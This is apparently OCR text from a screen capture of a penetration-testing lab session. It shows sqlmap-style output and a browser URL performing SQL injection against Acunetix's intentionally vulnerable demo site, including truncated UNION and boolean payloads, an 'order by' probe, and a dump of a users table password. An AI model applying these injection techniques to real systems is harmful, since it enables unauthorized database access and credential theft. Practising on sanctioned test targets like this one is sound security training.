 Applications Places System
File Edit View Search Terminal
Title: MySQL >= 5.0.12 t
Payload: artist=(CASE WH
Type: UNION query
Title: MySQL UNION query
Payload: artist=-8560 UN
375504161666b74654a537871487
---
[18:06:07] [INFO] the back-e
web server operating system:
web application technology:
back-end DBMS: MySQL >= 5.0.
[18:06:07] [INFO] fetching e
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[18:06:07] [INFO] table 'acu
ers.csv'
[18:06:07] [INFO] fetched da
[*] ending @ 18:06:07 /2021-12-09/
┌─[root@parrot]─[~]
└──╼ #
artists — Mozilla Firefox
owaspbwa OWASP Bro
user info
artists
testphp.vulnweb.com/artists.php?artist=2 order by 3 --
Getting Started
Pentest
Learn
http://testphp.vulnweb.com/artists.php?artist=2 order by 3 -- — Visit
artists
http://testphp.vulnweb.com/artists.php?artist=2 order by 3 --
This time, search with:
acunetix
TEST and Demonstration s
home categories art
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
boolean given in /hj/var/www/artists.php on line 62
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Menu artists — Mozilla Firefox Parrot Terminal